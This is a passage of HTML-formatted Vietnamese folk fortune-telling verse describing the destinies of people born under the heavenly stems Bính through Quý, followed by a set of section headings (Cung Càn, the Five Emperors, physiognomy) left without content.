<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Sở hữu ngoại nhân y hữu định,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Thân cư quan quỉ bá niên trường.</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chữ Bính số cũng quạnh hiu,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người sinh chữ ấy trọn đời âu lo.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi nhỏ bịnh hoạn ốm đau,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lớn tuổi cô quạnh một mình thảm thương.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này lập nghiệp tha phương,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có chí tu niệm kính tin Phật Trời.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nếu mà giữ dạ hiền lương,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi già sẽ được lộc tài tự nhiên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Những người có chí thiện nhân,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có khi lao khổ, có ngày thảnh thơi.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CHỮ ĐINH</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Đinh Mão, Đinh Sửu, Đinh Hợi, Đinh Dậu, Đinh Mùi, Đinh Tỵ)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Nhân sinh Đinh tự biến thành Du,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Gia thất tiền tài thường đảo lộn.</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Thiếu niên lao khổ uổng công phu,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Trung vận trùng lai phú đắc vinh.</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chữ Đinh biến thành chữ Du,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số nhỏ tật bịnh ốm đau thường thường.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lắm lần tai nạn thảm thương.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nhờ có hồng phúc Phật Trời chở che.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lớn lên thông tuệ khác thường,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có quyền có chức, có tài tự nhiên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có chí sáng tác mọi ngành,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có tài có đức cầm quyền điểm binh.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Xét xem qua số nợ duyên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trai đôi ba vợ, gái thì truân chuyên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nết na, đức hạnh dung hòa,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nhưng mà cũng chịu vui chiều buồn mai.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Cho hay căn số tự Trời,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Duyên đầu lỡ dở, hiệp hòa duyên sau.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có căn tích thiện tu nhân,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi già chung hưởng lộc tài ấm no.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CHỮ MẬU</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Mậu Thìn, Mậu Tý, Mậu Tuất, Mậu Thân, Mậu Ngọ, Mậu Dần)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Nhân sinh Mậu tự biến thành Quả,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Phiêu phất tha phương định thất gia.</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Cô độc một thân không chỗ định,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Hành thân phảm mại lạc ngâm nga.</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chữ Mậu cô quạnh tha phương,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lìa nhà, lìa xứ, lắm lần gian nan.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Anh em ruột thịt chẳng hòa,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tha phương bậu bạn chỉ nhờ người dưng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Gái thì lận đận lương duyên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khi thì vui vẻ, khi tan nát lòng.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đôi lần mới dặng thành song,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi trẻ lao khổ, tuổi già nhờ con.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tính hay tích thiện từ hòa,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tin Trời tưởng Phật, lòng hằng ái tha.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Những ai có chí tu nhân,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuy rằng hoạn nạn, phúc còn hậu lai.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CHỮ KỶ</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Kỷ Ty, Kỷ Mão. Kỷ Sửu, Kỷ Hợi, Kỷ Dậu, Kỷ Mùi)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Nhân sinh Kỷ tự biến thành Ân,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Gia thất tiền tài mạng giàu sang.</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Gia sự đa tài, sinh con thảo,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Hữu thời tấn thối tợ phi vân.</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chữ Kỷ biến thành chữ Ân,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tính tành mau mắn, làm ơn cho người.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tấm lòng trung trực vẹn bề,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Làm ơn nên oán nhiều lần lo toan.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Của, con có sẵn tuổi già,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi trẻ lao khổ, tha phương lập thành.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nhiều khi tụ tán như sương,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khi ăn chẳng hết, lúc thì tay không.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nợ duyên tan vỡ buồn lòng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đôi lần ly hiệp mới nên gia đình.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khá nên tích thiện tu thân,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi già sẽ thấy môn đình sum vinh.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CHỮ CANH</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Canh Ngọ, Canh Thìn, Canh Dần, Canh Tý, Canh Tuất, Canh Thân)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Nhân sinh Canh tự biến thành Cô,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Số ấn công hầu lưu đất khách.</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Gia thất gây nên thừa tổ đức,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Phúc tài tái tận mãi vinh hoa.</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chữ Canh biến thành chữ Cô,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số ấn công hầu nên danh phận.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bằng không thì cũng lắm nghề khép thay.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vợ chồng cách trở sơn xuyên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đôi lần ly hiệp mới nên cửa nhà.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Gái thì hiu quạnh muộn màng,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bằng không thì cũng đôi lần mới nên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này tu niệm thì hay,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hậu lai sẽ hưởng phúc dày lộc cao.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có đâu thiên vị người nào,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số cao thì hưởng lộc tài tự nhiên.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CHỮ TÂN</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Tân Mùi, Tân Tỵ, Tân Mão, Tân Sửu, Tân Hợi, Tân Dậu)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Nhân sinh Tân tự biến thành Tan,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Tính khí hiền lương, lập nghiệp nan.</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Phu phụ nhất tâm lưỡng nhân thú,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Bằng hữu cự tộc rất vinh quang.</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chữ Tân biến thành chữ Tan,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
GHia đình dời đổi đắng cay muôn vàn.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Một thân tự lập mà nên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tha phương lắm độ, phong sương hải tần.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Lương duyên thay đổi đôi lần,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tuổi già phú túc miên miên thọ trường.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Những người có chí thiện nhân,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trời dành hậu quả hưởng nhờ phúc dư.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CHỮ NHÂM</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Nhâm Thân, Nhâm Ngọ, Nhâm Thìn, Nhâm Dần, Nhâm Tý, Nhân Tuất)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Nhân sinh Nhâm tự biến thành Vương,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Thân thọ mạng trường thiên số chung.</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Tị hiểm hung đồ tha biệt sở,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Thân cư quan quí hậu an khương.</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chữ Nhâm biến thành cữ Vương,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thân thì thọ số, mạng thì vinh sang.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Có lần cách trở gia hương.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Xứ xa lập nghiệp, vinh sang ai bì.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này tổ nghiệp không nhờ,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thân lưu đất khách lập nên cơ đồ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trai thì vợ đôi vợ ba,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Gái thì số cũng đôi lần mới nên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khá nên tích đức thiện nhân,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Hậu lai sẽ hưởng phúc trời ấm no.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>CHỮ QUÝ</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Quý Dậu, Quý Sửu, Quý Tỵ, Quý Hợi, Quí Mùi, Quý Mão)</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>Nhân sinh Quý tự biến thành Thiên,</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Tiền hậu phu thê lộc y nhiên.</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Chức phận văn chương đa phú quí.</b></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><b>
Trí huệ vinh hoa hưởng thọ trường.</b></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Chữ Quý biến thành chữ Thiên,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Trai thời chức phận, gái thời chính chuyên.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này cũng có đất điền,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Gia môn phú quí thọ trường bền lâu.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Vợ chồng hòa thuận đủ điều,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Khi ra phong nhã, khi vào hào hoa.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nếu mà tích thiện tu thêm,</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Ngày sau con cháu miên miên cửu trường.(còn tiếp).</span></span><br />
<br />
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">CUNG CÀN:</span></b><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2;">
<b><span style="font-size: 18pt;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">LUẬN
VỀ TÁNH TÌNH VÀ VẬN MẠNG<o:p></o:p></span></span></b></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">Của mỗi người chịu ảnh hưởng của Ngũ Đế</span><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">CON NHÀ THANH ĐẾ:</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">CON NHÀ HUỲNH ĐẾ:</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">CON NHÀ BẠCH ĐẾ:</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">CON NHÀ XÍCH ĐẾ:</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">CON NHÀ HẮC ĐẾ:</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<br /></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2;">
<b><span style="font-size: 18pt;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">ĐÂY
NÓI VỀ PHẦN TƯỚNG</span></span></b></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">KIM TINH THỦ MẠNG</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">MỘC TINH THỦ MẠNG</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">THỔ TINH THỦ MẠNG</span></b><span style="font-size: 10.5pt;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span></div>
<div class="MsoNormal" style="background: #EFEFEF; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;">
